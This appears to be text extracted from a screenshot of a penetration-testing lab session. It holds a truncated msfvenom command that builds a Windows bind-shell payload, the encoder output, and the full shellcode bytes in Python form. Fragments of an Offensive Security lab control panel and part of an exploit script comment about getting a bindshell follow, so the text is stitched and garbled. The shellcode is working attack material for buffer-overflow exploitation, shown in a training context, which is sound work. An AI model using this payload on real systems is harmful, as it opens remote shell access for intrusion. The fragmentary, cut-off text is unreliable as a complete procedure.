 root@kali:~/buffer# msfvenom -p windows/shell_bind_tcp LHOST=10.11.0.162 LPORT=1234  EXITFUNC=thread -b '\x00\x1a\x3a\x26\
n
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0x00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 352 (iteration=0)
x86/call4_dword_xor chosen with final size 352
Payload size: 352 bytes
Final size of python file: 1698 bytes
buf =  ""
buf += "\x33\xc9\x83\xe9\xae\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += "\x76\x0e\x88\x4f\x35\xa3\x83\xee\xfc\xe2\xf4\x74\xa7"
buf += "\xb7\xa3\x88\x4f\x55\x2a\x6d\x7e\xf5\xc7\x03\x1f\x05"
buf += "\x28\xda\x43\xbe\xf1\x9c\xc4\x47\x8b\x87\xf8\x7f\x85"
buf += "\xb9\xb0\x99\x9f\xe9\x33\x37\x8f\xa8\x8e\xfa\xae\x89"
buf += "\x88\xd7\x51\xda\x18\xbe\xf1\x98\xc4\x7f\x9f\x03\x03"
buf += "\x24\xdb\x6b\x07\x34\x72\xd9\xc4\x6c\x83\x89\x9c\xbe"
buf += "\xea\x90\xac\x0f\xea\x03\x7b\xbe\xa2\x5e\x7e\xca\x0f"
buf += "\x49\x80\x38\xa2\x4f\x77\xd5\xd6\x7e\x4c\x48\x5b\xb3"
buf += "\x32\x11\xd6\x6c\x17\xbe\xfb\xac\x4e\xe6\xc5\x03\x43"
buf += "\x7e\x28\xd0\x53\x34\x70\x03\x4b\xbe\xa2\x58\xc6\x71"
buf += "\x87\xac\x14\x6e\xc2\xd1\x15\x64\x5c\x68\x10\x6a\xf9"
buf += "\x03\x5d\xde\x2e\xd5\x27\x06\x91\x88\x4f\x5d\xd4\xfb"
buf += "\x7d\x6a\xf7\xe0\x03\x42\x85\x8f\xb0\xe0\x1b\x18\x4e"
buf += "\x35\xa3\xa1\x8b\x61\xf3\xe0\x66\xb5\xc8\x88\xb0\xe0"
buf += "\xc9\x80\x16\x65\x41\x75\x0f\x65\xe3\xd8\x27\xdf\xac"
buf += "\x57\xaf\xca\x76\x1f\x27\x37\xa3\x8c\x9d\xbc\x45\xe2"
buf += "\x5f\x63\xf4\xe0\x8d\xee\x94\xef\xb0\xe0\xf4\xe0\xf8"
buf += "\xdc\x9b\x77\xb0\xe0\xf4\xe0\x3b\xd9\x98\x69\xb0\xe0"
buf += "\xf4\x1f\x27\x40\xcd\xc5\x2e\xca\x76\xe0\x2c\x58\xc7"
buf += "\x88\xc6\xd6\xf4\xdf\x18\x04\x55\xe2\x5d\x6c\xf5\x6a"
buf += "\xb2\x53\x64\xcc\x6b\x09\xa2\x89\xc2\x71\x87\x98\x89"
buf += "\x35\xe7\xdc\x1f\x63\xf5\xde\x09\x63\xed\xde\x19\x66"
buf += "\xf5\xe0\x36\xf9\x9c\x0e\xb0\xe0\x2a\x68\x01\x63\xe5"
buf += "\x77\x7f\x5d\xab\x0f\x52\x55\x5c\x5d\xf4\xd5\xbe\xa2"
buf += "\x45\x5d\x05\x1d\xf2\xa8\x5c\x5d\x73\x33\xdf\x82\xcf"
Personal Subnet keys My clients Public servers IT Dept Dev
OS-31192 (Behnam).
0 days of lab access, until Sat, 26 May 2018, 13:00
date: Fri, 24 Aug 2018, 13:00 (Europe/London).
scheduled exam date: Sun, 15 Jul 2018, 10:00
To book/change your exam, please use this link
left today. Counter resets at 0h00 GMT
require more reverts, please email help@offensive-security.com
Select IP
10.1.1.224 (last revert: 2 days)
Revert
[+] Did you get your Proof.txt file?!?"
if you didn't get a bindshell, you may have to bump it to a
pass.txt RDP.sh try1.php